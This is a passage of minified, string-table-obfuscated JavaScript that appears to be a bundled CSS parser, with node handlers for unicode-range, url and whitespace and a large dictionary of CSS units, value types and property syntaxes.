Xc(){const e=t,n=this[e(3065)];return this[e(1150)](Hc)?(this[e(1976)](),Pc[e(2570)](this)):(Pc[e(2570)](this),this[e(1150)](Hc)&&(this[e(1976)](),Pc[e(2570)](this))),{type:e(1443),loc:this[e(3221)](n,this[e(3065)]),name:this[e(3220)](n)}}function Jc(e){const n=t;this[n(778)](e[n(1854)])}const Gc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(3065)]+e;t<this[r(1793)];t++){const o=this[r(786)](t);if(o===Yc&&n&&0!==i)return Kc[r(2570)](this,e+i+1,!1),-1;$t(o)||this[r(1775)](n&&0!==i?r(2734)+(i<6?r(2828):"")+r(2971):r(i<6?546:1168),t),++i>6&&this[r(1775)](r(1421),t)}return this[r(1976)](),i}function $c(e){const n=t;let r=0;for(;this[n(1150)](Qc);)++r>e&&this[n(1775)](n(1460)),this[n(1976)]()}function tl(e){const n=t;this[n(786)](this[n(3065)])!==e&&this[n(1775)](n(e===Gc?2393:2734)+n(2971))}function el(){const e=t;let n=0;switch(this[e(1601)]){case Ot:if(n=Kc[e(2570)](this,1,!0),this[e(1150)](Qc)){$c[e(2570)](this,6-n);break}if(this[e(1601)]===Lt||this[e(1601)]===Ot){tl[e(2570)](this,Yc),Kc[e(2570)](this,1,!1);break}break;case Lt:n=Kc[e(2570)](this,1,!0),n>0&&$c[e(2570)](this,6-n);break;default:if(this[e(1377)](Gc),this[e(1601)]===Mt){n=Kc[e(2570)](this,0,!0),n>0&&$c[e(2570)](this,6-n);break}if(this[e(1150)](Qc)){this[e(1976)](),$c[e(2570)](this,5);break}this[e(1775)](e(1233))}}const nl=t(535),rl={value:String};function il(){const e=t,n=this[e(3065)];return this[e(2613)]("u"),el[e(2570)](this),{type:e(535),loc:this[e(3221)](n,this[e(3065)]),value:this[e(3220)](n)}}function ol(e){const n=t;this[n(778)](e[n(965)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2889),ml={value:String};function fl(){const e=t,n=this[e(3065)];let r;switch(this[e(1601)]){case Zt:r=function(t){const n=e,r=t[n(1311)];let i=4,o=t[n(786)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(786)](i));)i++;for(;i<o&&oe(t[n(786)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(786)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(465)](e+1));break}if(i=t[n(786)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(627)](r+1,i))}else 13===i&&10===t[n(786)](e+1)&&e++}else s+=t[e]}return s}(this[e(1085)](Zt));break;case Tt:this[e(252)](this[e(3065)],this[e(1793)],e(2227))||this[e(1775)](e(559)),this[e(2309)](Tt),this[e(210)](),r=Sc(this[e(1085)](qt)),this[e(210)](),this[e(511)]||this[e(2309)](Xt);break;default:this[e(1775)](e(301))}return{type:e(2889),loc:this[e(3221)](n,this[e(3065)]),value:r}}function gl(e){const n=t;this[n(1691)](Zt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1311)];n++){const o=t[e(786)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1120)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(3051)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(3051)](n),i=!1):r+="�"}return e(2227)+r+")"}(e[n(965)]))}const bl=t(3073),wl={children:[[]]};function vl(){const e=t,n=this[e(3065)],r=this[e(271)](this[e(3155)][e(3073)]);return{type:e(3073),loc:this[e(3221)](n,this[e(3065)]),children:r}}function yl(e){this[t(1773)](e)}const xl=Object[t(3194)]({type:t(1756),loc:null,value:" "}),kl=t(1756),Al={value:String};function _l(){return this[t(2309)](It),xl}function zl(e){const n=t;this[n(1691)](It,e[n(965)])}const Sl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(496),t(2956),t(1699),t(1951),t(1414)],units:{angle:[t(1227),t(2450),t(2431),t(2595)],decibel:["db"],flex:["fr"],frequency:["hz",t(2428)],length:["cm","mm","q","in","pt","pc","px","em",t(454),"ex",t(391),t(2816),t(457),"ch",t(2740),"ic",t(3235),"lh",t(2638),"vw",t(1208),t(476),t(2074),"vh",t(1638),t(2319),t(1654),"vi",t(1738),t(1714),t(1105),"vb",t(1149),t(691),t(2369),t(2634),t(219),t(2856),t(2474),t(319),t(2120),t(1872),t(295),t(1391),t(2761),t(2915),t(2538),t(244),t(1891)],resolution:[t(1554),t(2194),t(2049),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2748),"absolute-size":t(611),"acos()":t(1728),"alpha-value":t(1753),"angle-percentage":t(366),"angular-color-hint":t(1849),"angular-color-stop":t(296),"angular-color-stop-list":t(2072),"animateable-feature":t(2029),"asin()":t(1069),"atan()":t(1385),"atan2()":t(1169),attachment:t(2497),"attr()":t(2004),"attr-matcher":t(2902),"attr-modifier":t(2561),"attribute-selector":t(402),"auto-repeat":t(2446),"auto-track-list":t(2442),axis:t(920),"baseline-position":t(233),"basic-shape":t(2231),"bg-image":t(2523),"bg-layer":t(2068),"bg-position":t(2795),"bg-size":t(382),"blur()":t(1648),"blend-mode":t(1746),box:t(460),"brightness()":t(1032),"calc()":t(1247),"calc-sum":t(3119),"calc-product":t(2463),"calc-value":t(1027),"calc-constant":t(1690),"cf-final-image":t(1021),"cf-mixing-image":t(1721),"circle()":t(1393),"clamp()":t(2564),"class-selector":t(339),"clip-source":t(3210),color:t(1288),"color-stop":t(1716),"color-stop-angle":t(2542),"color-stop-length":t(2722),"color-stop-list":t(413),"color-interpolation-method":t(2104),combinator:t(2527),"common-lig-values":t(2276),"compat-auto":t(1504),"composite-style":t(310),"compositing-operator":t(3094),"compound-selector":t(649),"compound-selector-list":t(515),"complex-selector":t(1713),"complex-selector-list":t(2739),"conic-gradient()":t(1481),"contextual-alt-values":t(2840),"content-distribution":t(2664),"content-list":t(2865),"content-position":t(1465),"content-replacement":t(3133),"contrast()":t(2142),"cos()":t(2918),counter:t(1011),"counter()":t(2371),"counter-name":t(631),"counter-style":t(1152),"counter-style-name":t(631),"counters()":t(1395),"cross-fade()":t(2502),"cubic-bezier-timing-function":t(2350),"deprecated-system-color":t(1372),"discretionary-lig-values":t(2344),"display-box":t(2589),"display-inside":t(2368),"display-internal":t(1102),"display-legacy":t(1532),"display-listitem":t(2315),"display-outside":t(2645),"drop-shadow()":t(2606),"east-asian-variant-values":t(836),"east-asian-width-values":t(500),"element()":t(785),"ellipse()":t(2299),"ending-shape":t(2149),"env()":t(1425),"exp()":t(399),"explicit-track-list":t(1420),"family-name":t(1031),"feature-tag-value":t(3211),"feature-type":t(733),"feature-value-block":t(1285),"feature-value-block-list":t(1439),"feature-value-declaration":t(2633),"feature-value-declaration-list":t(2519),"feature-value-name":t(631),"fill-rule":t(3100),"filter-function":t(795),"filter-function-list":t(165),"final-bg-layer":t(375),"fixed-breadth":t(1896),"fixed-repeat":t(1841),"fixed-size":t(2927),"font-stretch-absolute":t(309),"font-variant-css21":t(376),"font-weight-absolute":t(163),"frequency-percentage":t(1498),"general-enclosed":t(842),"generic-family":t(774),"generic-name":t(3011),"geometry-box":t(1428),gradient:t(824),"grayscale()":t(1959),"grid-line":t(590),"historical-lig-values":t(3105),"hsl()":t(2306),"hsla()":t(1410),hue:t(1573),"hue-rotate()":t(2883),"hue-interpolation-method":t(719),"hwb()":t(1892),"hypot()":t(2988),image:t(635),"image()":t(1685),"image-set()":t(2018),"image-set-option":t(1135),"image-src":t(1225),"image-tags":t(707),"inflexible-breadth":t(2447),"inset()":t(1072),"invert()":t(332),"keyframes-name":t(654),"keyframe-block":t(2432),"keyframe-block-list":t(1224),"keyframe-selector":t(698),"lab()":t(3099),"layer()":t(2304),"layer-name":t(2873),"lch()":t(2052),"leader()":t(581),"leader-type":t(2723),"length-percentage":t(2081),"light-dark()":t(1317),"line-names":t(2973),"line-name-list":t(1815),"line-style":t(350),"line-width":t(2827),"linear-color-hint":t(1896),"linear-color-stop":t(2374),"linear-gradient()":t(1687),"log()":t(2128),"mask-layer":t(514),"mask-position":t(1755),"mask-reference":t(796),"mask-source":t(3210),"masking-mode":t(2328),"matrix()":t(1940),"matrix3d()":t(451),"max()":t(1276),"media-and":t(2155),"media-condition":t(1145),"media-condition-without-or":t(2408),"media-feature":t(155),"media-in-parens":t(2275),"media-not":t(220),"media-or":t(1318),"media-query":t(2492),"media-query-list":t(1165),"media-type":t(1814),"mf-boolean":t(1052),"mf-name":t(1814),"mf-plain":t(560),"mf-range":t(2059),"mf-value":t(2272),"min()":t(2653),"minmax()":t(2778),"mod()":t(2924),"name-repeat":t(539),"named-color":t(2892),"namespace-prefix":t(1814),"ns-prefix":t(1485),"number-percentage":t(1753),"numeric-figure-values":t(1361),"numeric-fraction-values":t(1752),"numeric-spacing-values":t(2282),nth:t(734),"opacity()":t(1984),"overflow-position":t(2035),"outline-radius":t(2081),"page-body":t(661),"page-margin-box":t(1262),"page-margin-box-type":t(3078),"page-selector-list":t(1923),"page-selector":t(2001),"page-size":t(2533),"path()":t(1803),"paint()":t(1831),"perspective()":t(1198),"polygon()":t(179),"polar-color-space":t(2296),position:t(243),"pow()":t(3206),"pseudo-class-selector":t(285),"pseudo-element-selector":t(341),"pseudo-page":t(1399),quote:t(208),"radial-gradient()":t(2914),ratio:t(2454),"ray()":t(327),"ray-size":t(731),"rectangular-color-space":t(2326),"relative-selector":t(2575),"relative-selector-list":t(2156),"relative-size":t(3138),"rem()":t(2378),"repeat-style":t(2163),"repeating-conic-gradient()":t(1778),"repeating-linear-gradient()":t(2779),"repeating-radial-gradient()":t(2730),"reversed-counter-name":t(2855),"rgb()":t(2718),"rgba()":t(1378),"rotate()":t(2064),"rotate3d()":t(3034),"rotateX()":t(1975),"rotateY()":t(504),"rotateZ()":t(176),"round()":t(294),"rounding-strategy":t(961),"saturate()":t(594),"scale()":t(2714),"scale3d()":t(2963),"scaleX()":t(2964),"scaleY()":t(1047),"scaleZ()":t(387),"scroll()":t(821),scroller:t(1611),"self-position":t(2580),"shape-radius":t(1124),"sign()":t(2953),"skew()":t(151),"skewX()":t(2424),"skewY()":t(2366),"sepia()":t(3227),shadow:t(2582),"shadow-t":t(2372),shape:t(2014),"shape-box":t(2548),"side-or-corner":t(537),"sin()":t(2546),"single-animation":t(3174),"single-animation-direction":t(3217),"single-animation-fill-mode":t(2977),"single-animation-iteration-count":t(825),"single-animation-play-state":t(2265),"single-animation-timeline":t(1401),"single-transition":t(1440),"single-transition-property":t(1363),size:t(1196),"sqrt()":t(1396),"step-position":t(954),"step-timing-function":t(2496),"subclass-selector":t(713),"supports-condition":t(2991),"supports-in-parens":t(2351),"supports-feature":t(2703),"supports-decl":t(1291),"supports-selector-fn":t(1987),symbol:t(1540),"system-color":t(2900),"tan()":t(1629),target:t(1770),"target-counter()":t(839),"target-counters()":t(743),"target-text()":t(359),"time-percentage":t(2383),"timeline-range-name":t(1356),"easing-function":t(1575),"track-breadth":t(1335),"track-list":t(3058),"track-repeat":t(1405),"track-size":t(2717),"transform-function":t(1256),"transform-list":t(1977),"transition-behavior-value":t(308),"translate()":t(2968),"translate3d()":t(2132),"translateX()":t(714),"translateY()":t(2210),"translateZ()":t(397),"type-or-unit":t(1084),"type-selector":t(1620),"var()":t(1289),"view()":t(1295),"viewport-length":t(587),"visual-box":t(1938),"wq-name":t(1607),"-legacy-gradient":t(3214),"-legacy-linear-gradient":t(1729),"-legacy-repeating-linear-gradient":t(2458),"-legacy-linear-gradient-arguments":t(2355),"-legacy-radial-gradient":t(2877),"-legacy-repeating-radial-gradient":t(362),"-legacy-radial-gradient-arguments":t(2311),"-legacy-radial-gradient-size":t(2799),"-legacy-radial-gradient-shape":t(2149),"-non-standard-font":t(483),"-non-standard-color":t(3062),"-non-standard-image-rendering":t(1008),"-non-standard-overflow":t(2978),"-non-standard-size":t(1321),"-webkit-gradient()":t(2080),"-webkit-gradient-color-stop":t(1133),"-webkit-gradient-point":t(2578),"-webkit-gradient-radius":t(2081),"-webkit-gradient-type":t(368),"-webkit-mask-box-repeat":t(1314),"-ms-filter-function-list":t(378),"-ms-filter-function":t(2697),"-ms-filter-function-progid":t(1907),"-ms-filter-function-legacy":t(1560),"absolute-color-base":t(2655),"absolute-color-function":t(1089),age:t(2248),"anchor-name":t(555),"attr-name":t(2848),"attr-fallback":t(406),"bg-clip":t(3111),bottom:t(3049),"container-name":t(631),"container-condition":t(2414),"coord-box":t(3212),"generic-voice":t(3090),gender:t(2876),"generic-script-specific":t(348),"generic-complete":t(838),"generic-incomplete":t(1179),"-non-standard-generic-family":t(2724),left:t(3049),"color-base":t(1795),"color-function":t(1089),"device-cmyk()":t(448),"legacy-device-cmyk-syntax":t(1698),"modern-device-cmyk-syntax":t(2054),"cmyk-component":t(2241),"color-mix()":t(2003),"color-space":t(551),"custom-color-space":t(555),paint:t(1971),"palette-identifier":t(555),right:t(3049),"scope-start":t(2140),"scope-end":t(2140),"forgiving-selector-list":t(2166),"forgiving-relative-selector-list":t(221),"selector-list":t(596),"complex-real-selector-list":t(3196),"simple-selector-list":t(2525),"relative-real-selector-list":t(2624),"complex-selector-unit":t(1269),"complex-real-selector":t(2671),"relative-real-selector":t(1101),"pseudo-compound-selector":t(1151),"simple-selector":t(720),"legacy-pseudo-element-selector":t(2046),"single-animation-composition":t(910),"svg-length":t(3142),"svg-writing-mode":t(657),top:t(3049),x:t(1782),y:t(1782),declaration:t(1312),"declaration-list":t(212),url:t(901),"url-modifier":t(2444),"number-zero-one":t(2528),"number-one-or-greater":t(754),"color()":t(3026),"colorspace-params":t(3044),"predefined-rgb-params":t(2599),"predefined-rgb":t(1446),"xyz-params":t(3202),"xyz-space":t(1551),"oklab()":t(1055),"oklch()":t(2390),"offset-path":t(2588),"rect()":t(347),"xywh()":t(3208),"query-in-parens":t(1846),"size-feature":t(2880),"style-feature":t(750),"style-query":t(1137),"style-condition":t(867),"style-in-parens":t(1954),"-non-standard-display":t(570),"inset-area":t(1136),"position-area":t(764),"anchor()":t(1379),"anchor-side":t(2002),"anchor-size()":t(2777),"anchor-size":t(1301),"anchor-element":t(555),"try-size":t(948),"try-tactic":t(2433),"font-variant-css2":t(2426),"font-width-css3":t(1297),"system-family-name":t(1666)},properties:{"--*":t(2566),"-ms-accelerator":t(335),"-ms-block-progression":t(723),"-ms-content-zoom-chaining":t(2598),"-ms-content-zooming":t(544),"-ms-content-zoom-limit":t(672),"-ms-content-zoom-limit-max":t(1128),"-ms-content-zoom-limit-min":t(1128),"-ms-content-zoom-snap":t(1279),"-ms-content-zoom-snap-points":t(2242),"-ms-content-zoom-snap-type":t(776),"-ms-filter":t(1185),"-ms-flow-from":t(2998),"-ms-flow-into":t(2998),"-ms-grid-columns":t(1310),"-ms-grid-rows":t(1310),"-ms-high-contrast-adjust":t(232),"-ms-hyphenate-limit-chars":t(647),"-ms-hyphenate-limit-lines":t(759),"-ms-hyphenate-limit-zone":t(3159),"-ms-ime-align":t(315),"-ms-overflow-style":t(3067),"-ms-scrollbar-3dlight-color":t(2791),"-ms-scrollbar-arrow-color":t(2791),"-ms-scrollbar-base-color":t(2791),"-ms-scrollbar-darkshadow-color":t(2791),"-ms-scrollbar-face-color":t(2791),"-ms-scrollbar-highlight-color":t(2791),"-ms-scrollbar-shadow-color":t(2791),"-ms-scrollbar-track-color":t(2791),"-ms-scroll-chaining":t(2811),"-ms-scroll-limit":t(3171),"-ms-scroll-limit-x-max":t(2021),"-ms-scroll-limit-x-min":t(1184),"-ms-scroll-limit-y-max":t(2021),"-ms-scroll-limit-y-min":t(1184),"-ms-scroll-rails":t(2336),"-ms-scroll-snap-points-x":t(2352),"-ms-scroll-snap-points-y":t(2352),"-ms-scroll-snap-type":t(776),"-ms-scroll-snap-x":t(462),"-ms-scroll-snap-y":t(3108),"-ms-scroll-translation":t(1067),"-ms-text-autospace":t(1009),"-ms-touch-select":t(840),"-ms-user-select":t(790),"-ms-wrap-flow":t(2354),"-ms-wrap-margin":t(1184),"-ms-wrap-through":t(1569),"-moz-appearance":t(1097),"-moz-binding":t(248),"-moz-border-bottom-colors":t(2139),"-moz-border-left-colors":t(2139),"-moz-border-right-colors":t(2139),"-moz-border-top-colors":t(2139),"-moz-context-properties":t(1060),"-moz-float-edge":t(2204),"-moz-force-broken-image-icon":t(1183),"-moz-image-region":t(876),"-moz-orient":t(2178),"-moz-outline-radius":t(1170),"-moz-outline-radius-bottomleft":t(185),"-moz-outline-radius-bottomright":t(185),"-moz-outline-radius-topleft":t(185),"-moz-outline-radius-topright":t(185),"-moz-stack-sizing":t(361),"-moz-text-blink":t(2906),"-moz-user-focus":t(1462),"-moz-user-input":t(2636),"-moz-user-modify":t(1731),"-moz-window-dragging":t(1217),"-moz-window-shadow":t(1956),"-webkit-appearance":t(1564),"-webkit-border-before":t(2744),"-webkit-border-before-color":t(2791),"-webkit-border-before-style":t(3225),"-webkit-border-before-width":t(2751),"-webkit-box-reflect":t(2394),"-webkit-line-clamp":t(2112),"-webkit-mask":t(522),"-webkit-mask-attachment":t(1828),"-webkit-mask-clip":t(1371),"-webkit-mask-composite":t(2176),"-webkit-mask-image":t(2486),"-webkit-mask-origin":t(805),"-webkit-mask-position":t(1497),"-webkit-mask-position-x":t(748),"-webkit-mask-position-y":t(217),"-webkit-mask-repeat":t(645),"-webkit-mask-repeat-x":t(183),"-webkit-mask-repeat-y":t(183),"-webkit-mask-size":t(431),"-webkit-overflow-scrolling":t(293),"-webkit-tap-highlight-color":t(2791),"-webkit-text-fill-color":t(2791),"-webkit-text-stroke":t(1989),"-webkit-text-stroke-color":t(2791),"-webkit-text-stroke-width":t(1184),"-webkit-touch-callout":t(2307),"-webkit-user-modify":t(2264),"accent-color":t(558),"align-content":t(2986),"align-items":t(3141),"align-self":t(2996),"align-tracks":t(2288),all:t(1482),"anchor-name":t(371),"anchor-scope":t(1818),animation:t(1723),"animation-composition":t(1248),"animation-delay":t(873),"animation-direction":t(3017),"animation-duration":t(873),"animation-fill-mode":t(2214),"animation-iteration-count":t(2766),"animation-name":t(847),"animation-play-state":t(215),"animation-range":t(2238),"animation-range-end":t(1926),"animation-range-start":t(1926),"animation-timing-function":t(2845),"animation-timeline":t(1417),appearance:t(2183),"aspect-ratio":t(1457),azimuth:t(1538),"backdrop-filter":t(2123),"backface-visibility":t(418),background:t(1590),"background-attachment":t(1828),"background-blend-mode":t(3167),"background-clip":t(1894),"background-color":t(2791),"background-image":t(2168),"background-origin":t(753),"background-position":t(1303),"background-position-x":t(641),"background-position-y":t(2879),"background-repeat":t(645),"background-size":t(431),"block-size":t(3188),border:t(1017),"border-block":t(2770),"border-block-color":t(1167),"border-block-style":t(2324),"border-block-width":t(2384),"border-block-end":t(2770),"border-block-end-color":t(358),"border-block-end-style":t(2324),"border-block-end-width":t(2384),"border-block-start":t(2770),"border-block-start-color":t(358),"border-block-start-style":t(2324),"border-block-start-width":t(2384),"border-bottom":t(1017),"border-bottom-color":t(358),"border-bottom-left-radius":t(2722),"border-bottom-right-radius":t(2722),"border-bottom-style":t(605),"border-bottom-width":t(2616),"border-collapse":t(2460),"border-color":t(728),"border-end-end-radius":t(2722),"border-end-start-radius":t(2722),"border-image":t(237),"border-image-outset":t(2395),"border-image-repeat":t(896),"border-image-slice":t(669),"border-image-source":t(2523),"border-image-width":t(3224),"border-inline":t(2770),"border-inline-end":t(2770),"border-inline-color":t(1167),"border-inline-style":t(2324),"border-inline-width":t(2384),"border-inline-end-color":t(358),"border-inline-end-style":t(2324),"border-inline-end-width":t(2384),"border-inline-start":t(2770),"border-inline-start-color":t(358),"border-inline-start-style":t(2324),"border-inline-start-width":t(2384),"border-left":t(1017),"border-left-color":t(2791),"border-left-style":t(605),"border-left-width":t(2616),"border-radius":t(354),"border-right":t(1017),"border-right-color":t(2791),"border-right-style":t(605),"border-right-width":t(2616),"border-spacing":t(577),"border-start-end-radius":t(2722),"border-start-start-radius":t(2722),"border-style":t(1885),"border-top":t(1017),"border-top-color":t(2791),"border-top-left-radius":t(2722),"border-top-right-radius":t(2722),"border-top-style":t(605),"border-top-width":t(2616),"border-width":t(512),bottom:t(1962),"box-align":t(3153),"box-decoration-break":t(812),"box-direction":t(791),"box-flex":t(1782),"box-flex-group":t(2471),"box-lines":t(1515),"box-ordinal-group":t(2471),"box-orient":t(1759),"box-pack":t(2124),"box-shadow":t(1766),"box-sizing":t(1561),"break-after":t(499),"break-before":t(499),"break-inside":t(434),"caption-side":t(1033),caret:t(871),"caret-color":t(558),"caret-shape":t(1915),clear:t(1107),clip:t(876),"clip-path":t(3231),"clip-rule":t(3100),color:t(2791),"color-interpolation-filters":t(2090),"color-scheme":t(1772),"column-count":t(3102),"column-fill":t(1366),"column-gap":t(853),"column-rule":t(2332),"column-rule-color":t(2791),"column-rule-style":t(3225),"column-rule-width":t(2751),"column-span":t(3086),"column-width":t(3049),columns:t(2037),contain:t(2289),"contain-intrinsic-size":t(276),"contain-intrinsic-block-size":t(1757),"contain-intrinsic-height":t(1757),"contain-intrinsic-inline-size":t(1757),"contain-intrinsic-width":t(1757),container:t(2826),"container-name":t(2042),"container-type":t(182),content:t(667),"content-visibility":t(2975),"counter-increment":t(968),"counter-reset":t(974),"counter-set":t(968),cursor:t(3025),d:t(957),cx:t(2081),cy:t(2081),direction:t(707),display:t(831),"dominant-baseline":t(353),"empty-cells":t(213),"field-sizing":t(1022),fill:t(2809),"fill-opacity":t(1946),"fill-rule":t(3100),filter:t(1345),flex:t(3048),"flex-basis":t(1013),"flex-direction":t(3130),"flex-flow":t(490),"flex-grow":t(1782),"flex-shrink":t(1782),"flex-wrap":t(2514),float:t(205),font:t(2759),"font-family":t(2236),"font-feature-settings":t(1243),"font-kerning":t(2381),"font-language-override":t(2835),"font-optical-sizing":t(232),"font-palette":t(1870),"font-variation-settings":t(2127),"font-size":t(2749),"font-size-adjust":t(2356),"font-smooth":t(984),"font-stretch":t(706),"font-style":t(2459),"font-synthesis":t(1344),"font-synthesis-position":t(232),"font-synthesis-small-caps":t(232),"font-synthesis-style":t(232),"font-synthesis-weight":t(232),"font-variant":t(1132),"font-variant-alternates":t(1780),"font-variant-caps":t(1094),"font-variant-east-asian":t(2903),"font-variant-emoji":t(2544),"font-variant-ligatures":t(1239),"font-variant-numeric":t(2308),"font-variant-position":t(349),"font-weight":t(962),"forced-color-adjust":t(1865),gap:t(2558),grid:t(834),"grid-area":t(1435),"grid-auto-columns":t(1656),"grid-auto-flow":t(3079),"grid-auto-rows":t(1656),"grid-column":t(1121),"grid-column-end":t(2398),"grid-column-gap":t(1896),"grid-column-start":t(2398),"grid-gap":t(2878),"grid-row":t(1121),"grid-row-end":t(2398),"grid-row-gap":t(1896),"grid-row-start":t(2398),"grid-template":t(429),"grid-template-areas":t(532),"grid-template-columns":t(624),"grid-template-rows":t(624),"hanging-punctuation":t(2387),height:t(659),"hyphenate-character":t(2465),"hyphenate-limit-chars":t(689),hyphens:t(519),"image-orientation":t(3031),"image-rendering":t(1998),"image-resolution":t(2884),"ime-mode":t(1824),"initial-letter":t(428),"initial-letter-align":t(3041),"inline-size":t(3188),"input-security":t(232),inset:t(567),"inset-block":t(1495),"inset-block-end":t(228),"inset-block-start":t(228),"inset-inline":t(1495),"inset-inline-end":t(228),"inset-inline-start":t(228),"interpolate-size":t(2091),isolation:t(2340),"justify-content":t(2654),"justify-items":t(1980),"justify-self":t(189),"justify-tracks":t(1382),left:t(1962),"letter-spacing":t(853),"line-break":t(1943),"line-clamp":t(2112),"line-height":t(1466),"line-height-step":t(1184),"list-style":t(3134),"list-style-image":t(2145),"list-style-position":t(569),"list-style-type":t(856),margin:t(1479),"margin-block":t(1122),"margin-block-end":t(681),"margin-block-start":t(681),"margin-bottom":t(1962),"margin-inline":t(1122),"margin-inline-end":t(681),"margin-inline-start":t(681),"margin-left":t(1962),"margin-right":t(1962),"margin-top":t(1962),"margin-trim":t(2790),marker:t(2211),"marker-end":t(2211),"marker-mid":t(2211),"marker-start":t(2211),mask:t(2910),"mask-border":t(1254),"mask-border-mode":t(1734),"mask-border-outset":t(2395),"mask-border-repeat":t(896),"mask-border-slice":t(898),"mask-border-source":t(2523),"mask-border-width":t(3224),"mask-clip":t(1908),"mask-composite":t(1928),"mask-image":t(2486),"mask-mode":t(2688),"mask-origin":t(1271),"mask-position":t(1497),"mask-repeat":t(645),"mask-size":t(431),"mask-type":t(1734),"masonry-auto-flow":t(2262),"math-depth":t(266),"math-shift":t(2647),"math-style":t(2647),"max-block-size":t(982),"max-height":t(1592),"max-inline-size":t(982),"max-lines":t(2112),"max-width":t(1592),"min-block-size":t(1523),"min-height":t(659),"min-inline-size":t(1523),"min-width":t(659),"mix-blend-mode":t(3070),"object-fit":t(1898),"object-position":t(1889),offset:t(2773),"offset-anchor":t(520),"offset-distance":t(1896),"offset-path":t(2075),"offset-position":t(892),"offset-rotate":t(541),opacity:t(2116),order:t(2471),orphans:t(2471),outline:t(1141),"outline-color":t(558),"outline-offset":t(1184),"outline-style":t(875),"outline-width":t(2616),overflow:t(2932),"overflow-anchor":t(232),"overflow-block":t(468),"overflow-clip-box":t(478),"overflow-clip-margin":t(1582),"overflow-inline":t(468),"overflow-wrap":t(2076),"overflow-x":t(468),"overflow-y":t(468),overlay:t(818),"overscroll-behavior":t(1369),"overscroll-behavior-block":t(2656),"overscroll-behavior-inline":t(2656),"overscroll-behavior-x":t(2656),"overscroll-behavior-y":t(2656),padding:t(1964),"padding-block":t(2167),"padding-block-end":t(1190),"padding-block-start":t(1190),"padding-bottom":t(2081),"padding-inline":t(2167),"padding-inline-end":t(1190),"padding-inline-start":t(1190),"padding-left":t(2081),"padding-right":t(2081),"padding-top":t(2081),page:t(2901),"page-break-after":t(3040),"page-break-before":t(3040),"page-break-inside":t(1082),"paint-order":t(2567),perspective:t(633),"perspective-origin":t(1889),"place-content":t(2601),"place-items":t(3052),"place-self":t(2096),"pointer-events":t(534),position:t(2999),"position-anchor":t(1293),"position-area":t(1768),"position-try":t(1375),"position-try-fallbacks":t(2794),"position-try-order":t(1708),"position-visibility":t(1744),"print-color-adjust":t(156),quotes:t(386),r:t(2081),resize:t(2869),right:t(1962),rotate:t(938),"row-gap":t(853),"ruby-align":t(1608),"ruby-merge":t(3038),"ruby-position":t(3147),rx:t(2081),ry:t(2081),scale:t(3104),"scrollbar-color":t(2435),"scrollbar-gutter":t(1742),"scrollbar-width":t(3205),"scroll-behavior":t(2117),"scroll-margin":t(2829),"scroll-margin-block":t(411),"scroll-margin-block-start":t(1184),"scroll-margin-block-end":t(1184),"scroll-margin-bottom":t(1184),"scroll-margin-inline":t(411),"scroll-margin-inline-start":t(1184),"scroll-margin-inline-end":t(1184),"scroll-margin-left":t(1184),"scroll-margin-right":t(1184),"scroll-margin-top":t(1184),"scroll-padding":t(1813),"scroll-padding-block":t(2348),"scroll-padding-block-start":t(587),"scroll-padding-block-end":t(587),"scroll-padding-bottom":t(587),"scroll-padding-inline":t(2348),"scroll-padding-inline-start":t(587),"scroll-padding-inline-end":t(587),"scroll-padding-left":t(587),"scroll-padding-right":t(587),"scroll-padding-top":t(587),"scroll-snap-align":t(351),"scroll-snap-coordinate":t(2543),"scroll-snap-destination":t(1889),"scroll-snap-points-x":t(730),"scroll-snap-points-y":t(730),"scroll-snap-stop":t(2641),"scroll-snap-type":t(346),"scroll-snap-type-x":t(441),"scroll-snap-type-y":t(441),"scroll-timeline":t(1144),"scroll-timeline-axis":t(622),"scroll-timeline-name":t(3209),"shape-image-threshold":t(2116),"shape-margin":t(1896),"shape-outside":t(1864),"shape-rendering":t(1130),stroke:t(2809),"stroke-dasharray":t(180),"stroke-dashoffset":t(1792),"stroke-linecap":t(2252),"stroke-linejoin":t(2203),"stroke-miterlimit":t(903),"stroke-opacity":t(2154),"stroke-width":t(1792),"tab-size":t(2495),"table-layout":t(1057),"text-align":t(1790),"text-align-last":t(1543),"text-anchor":t(3158),"text-combine-upright":t(2339),"text-decoration":t(2649),"text-decoration-color":t(2791),"text-decoration-line":t(1175),"text-decoration-skip":t(1877),"text-decoration-skip-ink":t(1682),"text-decoration-style":t(1171),"text-decoration-thickness":t(2632),"text-emphasis":t(1733),"text-emphasis-color":t(2791),"text-emphasis-position":t(2948),"text-emphasis-style":t(792),"text-indent":t(498),"text-justify":t(1123),"text-orientation":t(1087),"text-overflow":t(482),"text-rendering":t(3151),"text-shadow":t(1503),"text-size-adjust":t(235),"text-spacing-trim":t(2763),"text-transform":t(247),"text-underline-offset":t(545),"text-underline-position":t(2569),"text-wrap":t(277),"text-wrap-mode":t(1348),"text-wrap-style":t(2713),"timeline-scope":t(371),top:t(1962),"touch-action":t(843),transform:t(663),"transform-box":t(2609),"transform-origin":t(3092),"transform-style":t(583),transition:t(1412),"transition-behavior":t(2399),"transition-delay":t(873),"transition-duration":t(873),"transition-property":t(1143),"transition-timing-function":t(2845),translate:t(2013),"unicode-bidi":t(1456),"user-select":t(159),"vector-effect":t(2032),"vertical-align":t(2919),"view-timeline":t(1354),"view-timeline-axis":t(622),"view-timeline-inset":t(1675),"view-timeline-name":t(371),"view-transition-name":t(2987),visibility:t(2345),"white-space":t(1555),"white-space-collapse":t(1475),widows:t(2471),width:t(659),"will-change":t(2938),"word-break":t(1859),"word-spacing":t(1309),"word-wrap":t(1340),"writing-mode":t(1659),x:t(2081),y:t(2081),"z-index":t(2185),zoom:t(2094),"-moz-background-clip":t(1912),"-moz-border-radius-bottomleft":t(934),"-moz-border-radius-bottomright":t(1234),"-moz-border-radius-topleft":t(2327),"-moz-border-radius-topright":t(1234),"-moz-control-character-visibility":t(418),"-moz-osx-font-smoothing":t(718),"-moz-user-select":t(1559),"-m